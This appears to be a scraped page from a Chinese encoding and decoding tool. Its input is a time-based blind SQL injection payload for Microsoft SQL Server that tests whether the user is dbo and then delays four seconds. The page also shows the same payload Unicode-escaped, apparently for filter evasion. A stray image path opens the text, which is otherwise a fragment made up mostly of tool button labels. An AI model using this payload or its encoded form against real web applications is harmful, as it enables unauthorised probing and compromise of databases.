 1',title)>0)  if(user='dbo')waitfor delay '0:0:4'--
URL编码 URL全编码 URL解码 Base64编码 URL Safe Base64编码 Base64解码 Hex编码 Hex解码
Html10编码 Htmlspecialchars编码 Html10解码 Html16编码 Html16解码 JS8编码 JS8解码 JS16编码 JS16解码
Unicode编码 Unicode解码 StringCharCode NFKCEncode Java Bash 直接执行 复制
\u0031\u0027\u002c\u0074\u0069\u0074\u006c\u0065\u0029\u003e\u0030\u0029\u0020\u0020\u0069\u0066\u0028\u0075\u0073\u0065\
u0072\u003d\u0027\u0064\u0062\u006f\u0027\u0029\u0077\u0061\u0069\u0074\u0066\u006f\u0072\u0020\u0064\u0065\u006c\u0061\u
0079\u0020\u0027\u0030\u003a\u0030\u003a\u0034\u0027\u002d\u002d\u0020